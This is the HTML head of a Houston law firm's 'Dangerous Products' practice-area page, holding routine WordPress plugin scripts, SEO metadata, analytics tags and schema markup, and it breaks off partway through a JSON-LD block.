

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.zehllaw.com/practice-areas/dangerous-products/
body_size: 56172
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8" />
<script>
var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}});
</script>

  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <meta name="theme-color" content="#23354D" />
  <link rel="preload" href="/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css" as="style">
  <link rel="stylesheet" href="/wp-content/themes/twentytwentyone-child/template-parts/fonts/fonts.css" media="print" onload="this.media='all'">
  <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
  <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
  <link rel="manifest" href="/manifest.json">
  <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#CD2027">
    <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/home-banner-mob-webp.webp" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/home-banner-mob-jpg-1.jpg" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/banxmobile-2.jpg" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/banxmobile-1.webp" as="image"> -->
  <!-- <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon1.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon2.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon3.png" as="image">
  <link rel="preload" href="https://www.zehllaw.com/wp-content/uploads/icon4.png" as="image"> -->

  <script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var ewww_webp_supported=!1;function check_webp_feature(A,e){var w;e=void 0!==e?e:function(){},ewww_webp_supported?e(ewww_webp_supported):((w=new Image).onload=function(){ewww_webp_supported=0<w.width&&0<w.height,e&&e(ewww_webp_supported)},w.onerror=function(){e&&e(!1)},w.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA=="}[A])}check_webp_feature("alpha");</script><script data-cfasync="false" data-no-defer="1" data-no-minify="1" data-no-optimize="1">var Arrive=function(c,w){"use strict";if(c.MutationObserver&&"undefined"!=typeof HTMLElement){var r,a=0,u=(r=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector,{matchesSelector:function(e,t){return e instanceof HTMLElement&&r.call(e,t)},addMethod:function(e,t,r){var a=e[t];e[t]=function(){return r.length==arguments.length?r.apply(this,arguments):"function"==typeof a?a.apply(this,arguments):void 0}},callCallbacks:function(e,t){t&&t.options.onceOnly&&1==t.firedElems.length&&(e=[e[0]]);for(var r,a=0;r=e[a];a++)r&&r.callback&&r.callback.call(r.elem,r.elem);t&&t.options.onceOnly&&1==t.firedElems.length&&t.me.unbindEventWithSelectorAndCallback.call(t.target,t.selector,t.callback)},checkChildNodesRecursively:function(e,t,r,a){for(var i,n=0;i=e[n];n++)r(i,t,a)&&a.push({callback:t.callback,elem:i}),0<i.childNodes.length&&u.checkChildNodesRecursively(i.childNodes,t,r,a)},mergeArrays:function(e,t){var r,a={};for(r in e)e.hasOwnProperty(r)&&(a[r]=e[r]);for(r in t)t.hasOwnProperty(r)&&(a[r]=t[r]);return a},toElementsArray:function(e){return e=void 0!==e&&("number"!=typeof e.length||e===c)?[e]:e}}),e=(l.prototype.addEvent=function(e,t,r,a){a={target:e,selector:t,options:r,callback:a,firedElems:[]};return this._beforeAdding&&this._beforeAdding(a),this._eventsBucket.push(a),a},l.prototype.removeEvent=function(e){for(var t,r=this._eventsBucket.length-1;t=this._eventsBucket[r];r--)e(t)&&(this._beforeRemoving&&this._beforeRemoving(t),(t=this._eventsBucket.splice(r,1))&&t.length&&(t[0].callback=null))},l.prototype.beforeAdding=function(e){this._beforeAdding=e},l.prototype.beforeRemoving=function(e){this._beforeRemoving=e},l),t=function(i,n){var o=new e,l=this,s={fireOnAttributesModification:!1};return o.beforeAdding(function(t){var e=t.target;e!==c.document&&e!==c||(e=document.getElementsByTagName("html")[0]);var r=new MutationObserver(function(e){n.call(this,e,t)}),a=i(t.options);r.observe(e,a),t.observer=r,t.me=l}),o.beforeRemoving(function(e){e.observer.disconnect()}),this.bindEvent=function(e,t,r){t=u.mergeArrays(s,t);for(var a=u.toElementsArray(this),i=0;i<a.length;i++)o.addEvent(a[i],e,t,r)},this.unbindEvent=function(){var r=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<r.length;t++)if(this===w||e.target===r[t])return!0;return!1})},this.unbindEventWithSelectorOrCallback=function(r){var a=u.toElementsArray(this),i=r,e="function"==typeof r?function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.callback===i)return!0;return!1}:function(e){for(var t=0;t<a.length;t++)if((this===w||e.target===a[t])&&e.selector===r)return!0;return!1};o.removeEvent(e)},this.unbindEventWithSelectorAndCallback=function(r,a){var i=u.toElementsArray(this);o.removeEvent(function(e){for(var t=0;t<i.length;t++)if((this===w||e.target===i[t])&&e.selector===r&&e.callback===a)return!0;return!1})},this},i=new function(){var s={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};function n(e,t,r){return!(!u.matchesSelector(e,t.selector)||(e._id===w&&(e._id=a++),-1!=t.firedElems.indexOf(e._id)))&&(t.firedElems.push(e._id),!0)}var c=(i=new t(function(e){var t={attributes:!1,childList:!0,subtree:!0};return e.fireOnAttributesModification&&(t.attributes=!0),t},function(e,i){e.forEach(function(e){var t=e.addedNodes,r=e.target,a=[];null!==t&&0<t.length?u.checkChildNodesRecursively(t,i,n,a):"attributes"===e.type&&n(r,i)&&a.push({callback:i.callback,elem:r}),u.callCallbacks(a,i)})})).bindEvent;return i.bindEvent=function(e,t,r){t=void 0===r?(r=t,s):u.mergeArrays(s,t);var a=u.toElementsArray(this);if(t.existing){for(var i=[],n=0;n<a.length;n++)for(var o=a[n].querySelectorAll(e),l=0;l<o.length;l++)i.push({callback:r,elem:o[l]});if(t.onceOnly&&i.length)return r.call(i[0].elem,i[0].elem);setTimeout(u.callCallbacks,1,i)}c.call(this,e,t,r)},i},o=new function(){var a={};function i(e,t){return u.matchesSelector(e,t.selector)}var n=(o=new t(function(){return{childList:!0,subtree:!0}},function(e,r){e.forEach(function(e){var t=e.removedNodes,e=[];null!==t&&0<t.length&&u.checkChildNodesRecursively(t,r,i,e),u.callCallbacks(e,r)})})).bindEvent;return o.bindEvent=function(e,t,r){t=void 0===r?(r=t,a):u.mergeArrays(a,t),n.call(this,e,t,r)},o};d(HTMLElement.prototype),d(NodeList.prototype),d(HTMLCollection.prototype),d(HTMLDocument.prototype),d(Window.prototype);var n={};return s(i,n,"unbindAllArrive"),s(o,n,"unbindAllLeave"),n}function l(){this._eventsBucket=[],this._beforeAdding=null,this._beforeRemoving=null}function s(e,t,r){u.addMethod(t,r,e.unbindEvent),u.addMethod(t,r,e.unbindEventWithSelectorOrCallback),u.addMethod(t,r,e.unbindEventWithSelectorAndCallback)}function d(e){e.arrive=i.bindEvent,s(i,e,"unbindArrive"),e.leave=o.bindEvent,s(o,e,"unbindLeave")}}(window,void 0),ewww_webp_supported=!1;function check_webp_feature(e,t){var r;ewww_webp_supported?t(ewww_webp_supported):((r=new Image).onload=function(){ewww_webp_supported=0<r.width&&0<r.height,t(ewww_webp_supported)},r.onerror=function(){t(!1)},r.src="data:image/webp;base64,"+{alpha:"UklGRkoAAABXRUJQVlA4WAoAAAAQAAAAAAAAAAAAQUxQSAwAAAARBxAR/Q9ERP8DAABWUDggGAAAABQBAJ0BKgEAAQAAAP4AAA3AAP7mtQAAAA==",animation:"UklGRlIAAABXRUJQVlA4WAoAAAASAAAAAAAAAAAAQU5JTQYAAAD/////AABBTk1GJgAAAAAAAAAAAAAAAAAAAGQAAABWUDhMDQAAAC8AAAAQBxAREYiI/gcA"}[e])}function ewwwLoadImages(e){if(e){for(var t=document.querySelectorAll(".batch-image img, .image-wrapper a, .ngg-pro-masonry-item a, .ngg-galleria-offscreen-seo-wrapper a"),r=0,a=t.length;r<a;r++)ewwwAttr(t[r],"data-src",t[r].getAttribute("data-webp")),ewwwAttr(t[r],"data-thumbnail",t[r].getAttribute("data-webp-thumbnail"));for(var i=document.querySelectorAll("div.woocommerce-product-gallery__image"),r=0,a=i.length;r<a;r++)ewwwAttr(i[r],"data-thumb",i[r].getAttribute("data-webp-thumb"))}for(var n=document.querySelectorAll("video"),r=0,a=n.length;r<a;r++)ewwwAttr(n[r],"poster",e?n[r].getAttribute("data-poster-webp"):n[r].getAttribute("data-poster-image"));for(var o,l=document.querySelectorAll("img.ewww_webp_lazy_load"),r=0,a=l.length;r<a;r++)e&&(ewwwAttr(l[r],"data-lazy-srcset",l[r].getAttribute("data-lazy-srcset-webp")),ewwwAttr(l[r],"data-srcset",l[r].getAttribute("data-srcset-webp")),ewwwAttr(l[r],"data-lazy-src",l[r].getAttribute("data-lazy-src-webp")),ewwwAttr(l[r],"data-src",l[r].getAttribute("data-src-webp")),ewwwAttr(l[r],"data-orig-file",l[r].getAttribute("data-webp-orig-file")),ewwwAttr(l[r],"data-medium-file",l[r].getAttribute("data-webp-medium-file")),ewwwAttr(l[r],"data-large-file",l[r].getAttribute("data-webp-large-file")),null!=(o=l[r].getAttribute("srcset"))&&!1!==o&&o.includes("R0lGOD")&&ewwwAttr(l[r],"src",l[r].getAttribute("data-lazy-src-webp"))),l[r].className=l[r].className.replace(/\bewww_webp_lazy_load\b/,"");for(var s=document.querySelectorAll(".ewww_webp"),r=0,a=s.length;r<a;r++)e?(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-webp")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-webp")),ewwwAttr(s[r],"data-orig-file",s[r].getAttribute("data-webp-orig-file")),ewwwAttr(s[r],"data-medium-file",s[r].getAttribute("data-webp-medium-file")),ewwwAttr(s[r],"data-large-file",s[r].getAttribute("data-webp-large-file")),ewwwAttr(s[r],"data-large_image",s[r].getAttribute("data-webp-large_image")),ewwwAttr(s[r],"data-src",s[r].getAttribute("data-webp-src"))):(ewwwAttr(s[r],"srcset",s[r].getAttribute("data-srcset-img")),ewwwAttr(s[r],"src",s[r].getAttribute("data-src-img"))),s[r].className=s[r].className.replace(/\bewww_webp\b/,"ewww_webp_loaded");window.jQuery&&jQuery.fn.isotope&&jQuery.fn.imagesLoaded&&(jQuery(".fusion-posts-container-infinite").imagesLoaded(function(){jQuery(".fusion-posts-container-infinite").hasClass("isotope")&&jQuery(".fusion-posts-container-infinite").isotope()}),jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").imagesLoaded(function(){jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper").isotope()}))}function ewwwWebPInit(e){ewwwLoadImages(e),ewwwNggLoadGalleries(e),document.arrive(".ewww_webp",function(){ewwwLoadImages(e)}),document.arrive(".ewww_webp_lazy_load",function(){ewwwLoadImages(e)}),document.arrive("videos",function(){ewwwLoadImages(e)}),"loading"==document.readyState?document.addEventListener("DOMContentLoaded",ewwwJSONParserInit):("undefined"!=typeof galleries&&ewwwNggParseGalleries(e),ewwwWooParseVariations(e))}function ewwwAttr(e,t,r){null!=r&&!1!==r&&e.setAttribute(t,r)}function ewwwJSONParserInit(){"undefined"!=typeof galleries&&check_webp_feature("alpha",ewwwNggParseGalleries),check_webp_feature("alpha",ewwwWooParseVariations)}function ewwwWooParseVariations(e){if(e)for(var t=document.querySelectorAll("form.variations_form"),r=0,a=t.length;r<a;r++){var i=t[r].getAttribute("data-product_variations"),n=!1;try{for(var o in i=JSON.parse(i))void 0!==i[o]&&void 0!==i[o].image&&(void 0!==i[o].image.src_webp&&(i[o].image.src=i[o].image.src_webp,n=!0),void 0!==i[o].image.srcset_webp&&(i[o].image.srcset=i[o].image.srcset_webp,n=!0),void 0!==i[o].image.full_src_webp&&(i[o].image.full_src=i[o].image.full_src_webp,n=!0),void 0!==i[o].image.gallery_thumbnail_src_webp&&(i[o].image.gallery_thumbnail_src=i[o].image.gallery_thumbnail_src_webp,n=!0),void 0!==i[o].image.thumb_src_webp&&(i[o].image.thumb_src=i[o].image.thumb_src_webp,n=!0));n&&ewwwAttr(t[r],"data-product_variations",JSON.stringify(i))}catch(e){}}}function ewwwNggParseGalleries(e){if(e)for(var t in galleries){var r=galleries[t];galleries[t].images_list=ewwwNggParseImageList(r.images_list)}}function ewwwNggLoadGalleries(e){e&&document.addEventListener("ngg.galleria.themeadded",function(e,t){window.ngg_galleria._create_backup=window.ngg_galleria.create,window.ngg_galleria.create=function(e,t){var r=$(e).data("id");return galleries["gallery_"+r].images_list=ewwwNggParseImageList(galleries["gallery_"+r].images_list),window.ngg_galleria._create_backup(e,t)}})}function ewwwNggParseImageList(e){for(var t in e){var r=e[t];if(void 0!==r["image-webp"]&&(e[t].image=r["image-webp"],delete e[t]["image-webp"]),void 0!==r["thumb-webp"]&&(e[t].thumb=r["thumb-webp"],delete e[t]["thumb-webp"]),void 0!==r.full_image_webp&&(e[t].full_image=r.full_image_webp,delete e[t].full_image_webp),void 0!==r.srcsets)for(var a in r.srcsets)nggSrcset=r.srcsets[a],void 0!==r.srcsets[a+"-webp"]&&(e[t].srcsets[a]=r.srcsets[a+"-webp"],delete e[t].srcsets[a+"-webp"]);if(void 0!==r.full_srcsets)for(var i in r.full_srcsets)nggFSrcset=r.full_srcsets[i],void 0!==r.full_srcsets[i+"-webp"]&&(e[t].full_srcsets[i]=r.full_srcsets[i+"-webp"],delete e[t].full_srcsets[i+"-webp"])}return e}check_webp_feature("alpha",ewwwWebPInit);</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.5 (Yoast SEO v26.8) - https://yoast.com/product/yoast-seo-premium-wordpress/ -->
	<title>Dangerous Product Attorney | Houston, TX Lawyers</title>
	<meta name="description" content="Dangerous products can be harmful. Contact a personal injury attorney if you think you have been harmed by a dangerous or defective product." />
	<link rel="canonical" href="https://www.zehllaw.com/practice-areas/dangerous-products/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Dangerous Products" />
	<meta property="og:description" content="Dangerous products can be harmful. Contact a personal injury attorney if you think you have been harmed by a dangerous or defective product." />
	<meta property="og:url" content="https://www.zehllaw.com/practice-areas/dangerous-products/" />
	<meta property="og:site_name" content="Zehl &amp; Associates" />
	<meta property="article:publisher" content="https://www.facebook.com/ZehlAssociates" />
	<meta property="article:modified_time" content="2024-03-04T23:21:19+00:00" />
	<meta property="og:image" content="https://www.zehllaw.com/wp-content/uploads/clients-are-saying.png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@zehlassociates" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="4 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.zehllaw.com/practice-areas/dangerous-products/","url":"https://www.zehllaw.com/practice-areas/dangerous-products/","name":"Dangerous Product Attorney | Houston, TX Lawyers","isPartOf":{"@id":"https://www.zehllaw.com/#website"},"primaryImageOfPage":{"@id":"https://www.zehllaw.com/practice-areas/dangerous-products/#primaryimage"},"image":{"@id":"https://www.zehllaw.com/practice-areas/dangerous-products/#primaryimage"},"thumbnailUrl":"https://www.zehllaw.com/wp-content/uploads/clients-are-saying.png","datePublished":"2015-07-16T07:09:38+00:00","dateModified":"2024-03-04T23:21:19+00:00","description":"Dangerous products can be harmful. Contact a personal injury attorney if you think you have been harmed by a dangerous or defective product.","breadcrumb":{"@id":"https://www.zehllaw.com/practice-areas/dangerous-products/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.zehllaw.com/practice-areas/dangerous-products/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zehllaw.com/practice-areas/dangerous-products/#primaryimage","url":"https://www.zehllaw.com/wp-content/uploads/clients-are-saying.png","contentUrl":"https://www.zehllaw.com/wp-content/uploads/clients-are-saying.png","width":1300,"height":382,"caption":"What Our Clients Say About Us"},{"@type":"BreadcrumbList","@id":"https://www.zehllaw.com/practice-areas/dangerous-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.zehllaw.com/"},{"@type":"ListItem","position":2,"name":"Practice Areas","item":"https://www.zehllaw.com/practice-areas/"},{"@type":"ListItem","position":3,"name":"Dangerous Products"}]},{"@type":"WebSite","@id":"https://www.zehllaw.com/#website","url":"https://www.zehllaw.com/","name":"Zehl & Associates","description":"The Houston Personal Injury Lawyers at Zehl &amp; Associates","publisher":{"@id":"https://www.zehllaw.com/#organization"},"alternateName":"Zehl Law","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.zehllaw.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.zehllaw.com/#organization","name":"Zehl & Associates Injury & Accident Lawyers","alternateName":"Zehl Law","url":"https://www.zehllaw.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.zehllaw.com/#/schema/logo/image/","url":"https://www.zehllaw.com/wp-content/uploads/og_logo.jpg","contentUrl":"https://www.zehllaw.com/wp-content/uploads/og_logo.jpg","width":1200,"height":630,"caption":"Zehl & Associates Injury & Accident Lawyers"},"image":{"@id":"https://www.zehllaw.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ZehlAssociates","https://x.com/zehlassociates","https://www.instagram.com/zehlassociates/","https://www.linkedin.com/company/3021372?trk=prof-0-ovw-curr_pos","https://www.pinterest.com/zehlassociates/","https://www.youtube.com/channel/UCZSTxxd_F8mKl3c4mpCsczQ"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.reviewsplugin.com' />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Feed" href="https://www.zehllaw.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Comments Feed" href="https://www.zehllaw.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zehl &amp; Associates &raquo; Dangerous Products Comments Feed" href="https://www.zehllaw.com/practice-areas/dangerous-products/feed/" />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='brb-public-rplg-css-css' href='https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-richplugins.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='rpi-common-css-css' href='https://cdn.reviewsplugin.com/assets/css/common.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='rpi-flash-css-css' href='https://cdn.reviewsplugin.com/assets/css/flash.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='brb-public-main-css-css' href='https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/css/public-main.css?ver=1.9.96' media='all' />
<link rel='stylesheet' id='nifty-child-theme-style-css' href='https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/style.css?ver=1.0.3.3' media='screen' />
<link rel='stylesheet' id='lr-internal-styles-css' href='https://www.zehllaw.com/wp-content/themes/twentytwentyone-child/lr-internal-styles.css?ver=1.0.3.3' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.zehllaw.com/wp-includes/blocks/paragraph/style.min.css?ver=6.8.3' media='all' />
<script src="https://cdn.reviewsplugin.com/assets/js/time.js?ver=1.9.96" id="rpi-time-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/utils.js?ver=1.9.96" id="rpi-utils-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/column.js?ver=1.9.96" id="rpi-column-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/common.js?ver=1.9.96" id="rpi-common-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/view.js?ver=1.9.96" id="rpi-view-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/slider.js?ver=1.9.96" id="rpi-slider-js-js"></script>
<script src="https://cdn.reviewsplugin.com/assets/js/flash.js?ver=1.9.96" id="rpi-flash-js-js"></script>
<script id="brb-public-rplg-js-js-extra">
var brb_vars = {"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
</script>
<script defer="defer" src="https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-richplugins.js?ver=1.9.96" id="brb-public-rplg-js-js"></script>
<script id="brb-public-main-js-js-extra">
var brb_vars = {"ajaxurl":"https:\/\/www.zehllaw.com\/wp-admin\/admin-ajax.php","gavatar":"https:\/\/www.zehllaw.com\/wp-content\/plugins\/business-reviews-bundle\/assets\/img\/google_avatar.png"};
</script>
<script defer="defer" src="https://www.zehllaw.com/wp-content/plugins/business-reviews-bundle/assets/src/js/public-main.js?ver=1.9.96" id="brb-public-main-js-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.zehllaw.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/lozad.min.js?ver=1.16.0" id="lozad-js"></script>
<script src="https://www.zehllaw.com/wp-content/themes/twentytwentyone/assets/js/custom.js?ver=1.5" id="custom-js"></script>
<link rel="https://api.w.org/" href="https://www.zehllaw.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.zehllaw.com/wp-json/wp/v2/pages/2666" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.zehllaw.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.zehllaw.com/?p=2666' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.zehllaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zehllaw.com%2Fpractice-areas%2Fdangerous-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.zehllaw.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.zehllaw.com%2Fpractice-areas%2Fdangerous-products%2F&#038;format=xml" />
<!-- HFCM by 99 Robots - Snippet # 4: Microsoft Clarity -->
<script type="text/javascript"> (function(c,l,a,r,i,t,y){ c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)}; t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i; y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y); })(window, document, "clarity", "script", "qin57espxu"); </script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 7: Creative Works Schema -->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Houston Personal Injury Lawyer",
    "aggregateRating": {
      "@type": "AggregateRating",
      "ratingValue": "5",
      "bestRating": "5",
      "ratingCount": "1102"
    }
  }
</script>
<!-- /end HFCM by 99 Robots -->
<!-- HFCM by 99 Robots - Snippet # 8: Houston Generic Legal Schema -->
<script type="application/ld+json">
 {
   "@context": "https://schema.org",
    "@type": "LegalService",
    "name": "Zehl & Associates Injury & Accident Lawyers",
    "alternateName": "Zehl & Associates",
    "description": "Houston personal injury attorney",
    "image": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
    "url": "https://www.zehllaw.com/",
    "logo": "https://www.zehllaw.com/wp-content/themes/zehl/images/logo.png",
    "telephone": "713-491-6064",
    "priceRange": "Free Consultation",
    "openingHours": "Mo,Tu,We,Th,Fr,Sa,Su 00:00-23:59",
